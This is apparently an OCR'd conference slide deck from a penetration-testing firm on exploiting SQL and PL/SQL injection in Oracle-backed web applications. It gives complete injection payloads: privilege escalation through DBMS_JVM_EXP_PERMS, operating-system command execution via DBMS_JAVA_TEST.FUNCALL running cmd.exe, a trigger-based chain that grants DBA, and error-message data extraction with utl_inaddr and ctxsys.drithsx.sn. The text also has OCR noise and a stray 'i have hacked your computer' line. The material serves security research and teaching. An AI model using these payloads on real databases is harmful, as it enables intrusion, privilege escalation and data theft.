# HACKING ORACLE® FROM WEB APPS

7Safe Company Overview 2009

Sumit SiddharthAleksander Gorkowienko7Safe, UK



1



- Pentesters @7safe
- **Specialize in Application Security**
- Speaker at Defcon, OWASP Appsec, Troopers, Sec-T etc

7Safe Company Overview 2009

 $\overline{\phantom{a}}$ **Not an Oracle Geek &** 

#### What this presentation will be about? ;-) ...

7Safe Company Overview 2009



## …No no no. Not this time ;-)…

3



#### The real agenda ;-)

- **Exploiting SQL Injections from web apps** against Oracle database
	- $-$  Introduction [5 mins]
	- PL/SQL vs SQL Injection [5 mins]
	- $-$  Extracting Data [5 mins]
	-
	-
	-
- Extracting Data [5 mins]<br>
− Privilege Escalation [5 mins]<br>
− OS Code Execution [15 mins]<br>
− Second Order Attacks [10 mins]<br>
 PCI Compliance and SQL Injection [10 min]<br>
11/2010 Hacking Oracle from web apps





#### About the talk

■ The talk presents the work of a number of Oracle security researchers in the context of web application security.

- Specially David Litchfield
- Other researchers we would like to thank:
	- Alexander Kornbrust
	- Ferruh Mavituna



#### Oracle Privileges

- **Oracle database installation comes with a number of** default packages, procedures, functions etc.
- By default these procedures/functions run with the privilege of definer
- To change the execution privileges from definer to invoker keyword AUTHID CURRENT\_USER must be defined.



#### Exploiting Oracle From Internal Networks

7Safe Company Overview 2009

If there is a SQL Injection in a procedure owned by SYS and PUBLIC has execute privileges, then its "game over"…



7



#### Owning oracle from network

- $\mathbb{R}^n$ Enumerate SID
- **Service Service** Enumerate users
- Connect to oracle
- **Service Service**  Exploit SQL injection in a procedure owned by SYS
- **Service Service** Become DBA
- Execute OS Code







### Exploiting Oracle From Internal Networks...

#### E.g.

- exec SYS.LT.MERGEWORKSPACE('foobar" and  $SCOTT.DBA()="Y');$
- The function SCOTT. DBA() will be executed by SYS as it is called by the procedure

7Safe Company Overview 2009

■ SCOTT.DBA() has AUTHID CURRENT\_USER defined.



#### PL/SQL vs SQL

- **PL/SQL: Coding language embedded in** Oracle.
- **Filter** free floating code wrapped between begin and end.
- E.g. E.g.



#### **Begin**

```

Scott.procedure1('input1');Scott.procedure2('input2);End;
```




#### PL/SQL vs SQL

- SQL is a limited language that allows you to directly interact with the database.
- **P** You can write queries (SELECT), manipulate data and objects (DDL, DML) with SQL. However, SQL doesn't include all the things that normal programming languages have, such as loops and IF...THEN...ELSE statements.
- Most importantly, SQL do not support execution of multiple statements.





#### Challenges in Exploiting Oracle From Web Apps

- SQL in Oracle does not support execution of multiple statements.
- OS code execution is not as simply as executing xp\_cmdshell in MSSQL.
- $\overline{\phantom{a}}$ ■ Not enough documentation on which exploits can be used from web applications.
- $\mathbb{R}^n$  Not many publicly available tools for exploiting Oracle SQL Injections.



### 2 Classes of Vulnerabilities

#### PL/SQL vs SQL Injection

#### PL/SQL Injection

- Injection in Anonymous PL/SQL block
- No Restriction
- Execute DDL, DML
- Easy

#### SQL Injection

- Injection in Single SQL Statement
- Restrictions
- No ';' allowed
- Difficult



#### PL/SQL Injection from Web Apps

Php code at web server:

```
<?php$name = $_GET['name'];$conn = oci_connect('SCOTT', 'TIGER') or die;
$sql ='BEGIN scott.test(:name); END;';$stmt = oci_parse($conn, $sql);// Bind the input parameteroci_bind_by_name($stmt, ':name', $name, 1000);// Assign a value to the inputoci_execute($stmt);?>
```


### PL/SQL Injection

#### E.g

At database:

```
CREATE OR REPLACE PROCEDURE 
SCOTT.TEST( Q IN VARCHAR2) ASBEGINEXECUTE IMMEDIATE ('BEGIN '||Q||';END;');END;
```






#### DBMS\_JVM\_EXP\_PERMS exploit

- David Litchfield showed an exploit at Blackhat DC, 2010
- Allows a user with create session privs to grant himself java IO permissions
- **Once java IO permissions are obtained he can** become dba or directly execute OS code

7Safe Company Overview 2009

### ■ Fixed in April 2010 CPU



### PL/SQL Injection: Privilege Escalation

**http://192.168.2.10/ora9.php?name=NULL**

```
http://192.168.2.10/ora9.php?name=NULL; execute immediate 'DECLARE POL 
DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY; CURSOR C1 IS SELECT 
''GRANT'',user(),''SYS'',''java.io.FilePermission'',''<<ALLFILES>>'',''execute'',''ENABLED'' FROM DUAL;BEGIN OPEN C1; FETCH C1 BULKCOLLECT INTO POL;CLOSEC1;DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);END;';end;--
```


#### PL/SQL Injection: OS Code execution

**http://192.168.2.10/ora9.php?name=null;declare aa varchar2(200);begin execute immediate 'Select DBMS\_JAVA\_TEST.FUNCALL(''oracle/aurora /util/Wrapper'',''main'',''c:\\windows \\system32\\cmd.exe'',''/c'',''dir >> c:\\0wned.txt'') FROM DUAL' into aa;end;end;--**



#### PL/SQL in Oracle Apps

Oracle Portal component in Oracle Application Server 9.0.4.3, 10.1.2.2, and 10.1.4.1

- CVE ID: <u>2008-2589:</u> WWV\_RENDER\_REPORT package's SHOW procedure vulnerable to PL/SQL injection.
- CPU, July 2008: PL/SQL Injection in Oracle Application Server (WWEXP\_API\_ENGINE)



#### Becoming DBA from execute "Any" procedure privilege

- Execute "Any" procedure is quite high privilege, still not equivalent to DBA
- "Any" implies any, other then procedures in SYS schema
- SQL Injection in mdsys.reset\_inprog\_index()<br>procedure
	- $-$  Procedure is owned by mdsys user and not sys
	- Mdsys has create any trigger privilege
	- Create Any trigger, gives us DBA
		- By default public do not have execute privileges on mdsys.reset\_inprog\_index()



#### Indirect Privilege Escalation

**Create or replace function scott.z return int asBegin Execute immediate 'grant dba to scott'; Return 1;End;**

**grant execute on scott.fn2 to public;**

Mdsys do not have dba role, so injecting this function will not help.



#### Indirect Privilege escalation

Lets assume scott has privileges to call this procedure:

He creates another function…

```

create or replace function fn2 return intauthid current_user is
pragma autonomous_transaction;
BEGIN
execute immediate 'create or replace trigger "SYSTEM".the_trigger2
before insert on system.OL$ for each row BEGIN SCOTT.Z();
dbms_output.put_line(''aa'');end ;';return 1;END;
```




#### Indirect Privilege Escalation

#### **Begin**

**mdsys.reset\_inprog\_index('aa'' and scott.fn2()=1 and ''1''=''1','bbbbb');end;**

- Scott.fn2() gets executed with mdsys privileges
- **The Trigger is created in system schema**
- Public has insert privileges on table system.OL\$
- Scott.Z() gets executed with SYSTEM privs
- SCOTT is now DBA







Indirect privilege escalation can be used from web apps when exploiting PL/SQL Injections

7Safe Company Overview 2009

**Mostly PL/SQL injections are privileged** anyways  $\odot$ 





### SQL Injection 101

- $\blacksquare$  \$query = "select  $*$  from all\_objects where object name = '".\$  $GET['name']$ . "'";
- http://vulnsite.com/ora.php?name=' or '1'='1
	- $-$  Select  $\displaystyle{ \raisebox{0.6ex}{\scriptsize{*}}}$  from all\_objetcs where object\_name =  $\displaystyle{ \raisebox{0.6ex}{\scriptsize{*}}}$  or  $\displaystyle{ \raisebox{0.6ex}{\scriptsize{*}}}$  1'



#### Exploiting SQL Injection

- $\mathcal{L}^{\mathcal{L}}$  Extracting Data
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th - Error Message Enabled
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th  $-$  Error Message Disabled
		- Union Query\*
		- Blind Injection\*
		- Time delay/heavy queries\*•

- Out of Band Channel
- **Service Service** Privilege Escalation
- $\mathbb{R}^n$ OS Code Execution







#### Error Message Enabled

Oracle database error messages can be used to extract arbitrary information from database:

http://192.168.2.10/ora2.php?name=' And 1=utl\_inaddr.get\_host\_name((select user from dual))--







### Error messages and 10g







#### Error messages and 11g

This is Hakafatal273 i have hacked your computer

- **Firm Oracle 11g onwards network** ACL stop execution of functions which could cause network access.
	- Thus utl\_inaddr.get\_host\_address() and others will result in error like this:

6/11/2010







#### Error messages and 11g





#### CTXSYS.DRITHSX.SN()

Alexander Kornbrust showed that alternate functions can be used in 11g to extract the information in error messages:

**ctxsys.drithsx.sn(1,(sql query to execute))**

http://192.168.2.10/ora1.php?name=' and 1=ctxsys.drithsx.sn(1,(select user from dual))--



#### CTXSYS.DRITHSX.SN()

